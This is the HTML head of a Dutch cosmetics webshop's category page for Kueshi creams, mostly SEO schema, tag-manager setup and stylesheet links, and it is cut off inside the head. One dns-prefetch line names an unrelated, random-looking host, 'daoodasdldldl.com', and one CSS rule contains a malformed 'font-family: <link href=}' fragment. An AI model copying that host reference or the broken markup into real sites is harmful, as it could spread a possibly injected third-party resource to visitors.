

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allesvoorcosmetica.nl/product-category/verzorging/kueshi/creme-kueshi/
body_size: 33664
content:
<!DOCTYPE html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Crème - Alles Voor Cosmetica</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://allesvoorcosmetica.nl/product-category/verzorging/kueshi/creme-kueshi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl#listItem","position":1,"name":"Home","item":"https:\/\/allesvoorcosmetica.nl","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/allesvoorcosmetica.nl\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/#listItem","name":"Verzorging"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/#listItem","position":3,"name":"Verzorging","item":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/#listItem","name":"Kueshi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/#listItem","position":4,"name":"Kueshi","item":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/#listItem","name":"Cr\u00e8me"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/#listItem","name":"Verzorging"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/#listItem","position":5,"name":"Cr\u00e8me","previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/#listItem","name":"Kueshi"}}]},{"@type":"CollectionPage","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/#collectionpage","url":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/","name":"Cr\u00e8me - Alles Voor Cosmetica","inLanguage":"nl-NL-formal","isPartOf":{"@id":"https:\/\/allesvoorcosmetica.nl\/#website"},"breadcrumb":{"@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/allesvoorcosmetica.nl\/#organization","name":"Alles Voor Cosmetica","description":"Alles wat je nodig hebt","url":"https:\/\/allesvoorcosmetica.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/allesvoorcosmetica.nl\/wp-content\/uploads\/2022\/11\/Alles-voor-Cosmetica-Zwart.png","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/#organizationLogo","width":178,"height":81},"image":{"@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/kueshi\/creme-kueshi\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/allesvoorcosmetica.nl\/#website","url":"https:\/\/allesvoorcosmetica.nl\/","name":"Alles Voor Cosmetica","description":"Alles wat je nodig hebt","inLanguage":"nl-NL-formal","publisher":{"@id":"https:\/\/allesvoorcosmetica.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alles Voor Cosmetica &raquo; Feed" href="https://allesvoorcosmetica.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alles Voor Cosmetica &raquo; Reactiesfeed" href="https://allesvoorcosmetica.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Alles Voor Cosmetica &raquo; Crème Categorie" href="https://allesvoorcosmetica.nl/product-category/verzorging/kueshi/creme-kueshi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allesvoorcosmetica.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764700965' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:50px;
--wvs-single-product-item-height:50px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=3.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #0a0808;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #f4bebe;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: <link href=}


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #ffb7b7;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1838{--e-global-color-primary:#4e7661;--e-global-color-secondary:#357284;--e-global-color-text:#7E7E7E;--e-global-color-accent:#000;--e-global-color-border:#eee;--e-global-color-dark:#000;--e-global-color-light:#fff;--e-global-color-gray:#8f8f8f;--e-global-color-muted:#7E7E7E;--e-global-color-placeholder:#9B9B9B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1838 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding: 15px;
}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768825959' type='text/css' media='screen' />
<link rel='stylesheet' id='photoswipe-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='phosphor-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/vendors/font-phosphor/css/phosphor.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='glowing-style-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='glowing-woocommerce-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_tuesdaynight-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/fonts/tuesday-night/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Urbanist%3A400%2C400i%2C400%2C500i%2C500%2C600i%2C600%2C700i%2C700&#038;ver=6.9' type='text/css' media='all' />
